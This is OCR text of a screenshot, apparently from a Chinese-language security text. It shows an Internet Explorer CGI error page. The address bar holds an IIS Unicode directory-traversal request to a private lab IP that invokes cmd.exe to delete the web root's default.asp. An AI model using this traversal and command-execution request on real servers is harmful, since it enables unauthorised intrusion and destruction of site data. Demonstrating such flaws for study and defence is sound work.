 Error in CGI Application - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
地址(D) http://172.18.25.109/scripts/..%c0%2f../winnt/system32/cmd.exe?/c+del+c:\inetpub\wwwroot\default.asp 转到 链接
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP headers. The
headers it did return are:
完毕 Internet